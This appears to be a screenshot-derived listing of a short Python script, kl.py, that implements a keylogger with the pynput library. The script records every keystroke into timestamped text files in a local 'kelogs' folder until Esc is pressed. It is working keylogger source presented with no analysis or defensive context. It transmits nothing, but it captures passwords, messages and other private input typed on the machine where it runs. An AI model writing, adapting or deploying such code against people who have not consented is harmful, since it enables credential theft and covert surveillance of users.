 kl.py FileManager.java
1 import os
2 import time
3 from pynput import keyboard
4
5 class Keylogger:
6     def __init__(self):
7         self.log_directory = "kelogs"
8         if not os.path.exists(self.log_directory):
9             os.makedirs(self.log_directory)
10         self.log_file_path = self.get_log_file_path()
11
12     def get_log_file_path(self):
13         timestamp = time.strftime("%Y-%m-%d_%H-%M-%S")
14         return os.path.join(self.log_directory, f"{timestamp}.txt")
15
16     def on_press(self, key):
17         try:
18             with open(self.log_file_path, "a") as log_file:
19                 log_file.write(f"{key.char}")
20         except AttributeError:
21             with open(self.log_file_path, "a") as log_file:
22                 log_file.write(f"[{key}]")
23
24     def on_release(self, key):
25         if key == keyboard.Key.esc:
26             return False
27
28     def start(self):
29         with keyboard.Listener(on_press=self.on_press, on_release=self.on_release) as listener:
30             listener.join()
31
32 if __name__ == "__main__":
33     keylogger = Keylogger()
34     keylogger.start()
35